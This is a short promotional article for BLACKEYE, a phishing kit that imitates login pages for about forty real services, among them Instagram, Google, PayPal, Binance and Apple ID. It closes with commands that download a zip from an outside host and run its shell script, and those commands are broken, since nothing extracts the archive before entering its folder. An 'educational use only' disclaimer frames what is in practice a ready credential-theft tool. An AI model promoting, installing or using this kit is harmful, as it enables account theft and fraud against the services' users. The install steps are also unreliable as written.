In the evolving landscape of cybersecurity, BLACKEYE emerges as a pivotal tool, marking a significant upgrade from the original ShellPhish toolkit.
Designed with education and legitimate security testing in mind, it offers an expansive suite of phishing templates aimed at mimicking a wide array of digital platforms.
This article delves into the features, updates, and ethical considerations of using BLACKEYE, underscoring its role in enhancing the preparedness of cybersecurity enthusiasts and professionals alike.
UPDATES :
UPDATES_TMP websites :
[01] Instagram [17] DropBox [33] eBay
[02] Facebook [18] Line [34] Amazon
[03] Snapchat [19] Shopify [35] iCloud
[04] Twitter [20] Messenger [36] Spotify
[05] Github [21] GitLab [37] Netflix
[06] Google [22] Twitch [38] Reddit
[07] Origin [23] MySpace [39] StackOverflow
[08] Yahoo [24] Badoo [40] Custom
[41] Binance Email Support
[09] Linkedin [25] VK
[10] Protonmail [26] Yandex
[11] WordPress [27] devianART
[12] Microsoft [28] Wi-Fi
[13] IGFollowers [29] PayPal
[14] Pinterest [30] Steam
[15] Apple ID [31] Tiktok Usage of BlackEye for attacking targets without prior mutual consent is illegal.
It’s the end user’s responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program. Only use for educational purposes.
Usage:
curl -O http://dsvr.blackeye.cloud/alld/blackeye.zip
cd blackeye
bash blackeye.shUsage PowerShell:
Invoke-WebRequest -Uri http://dsvr.blackeye.cloud/alld/blackeye.zip -OutFile blackeye.zip
cd blackeye
bash blackeye.sh















.webp)
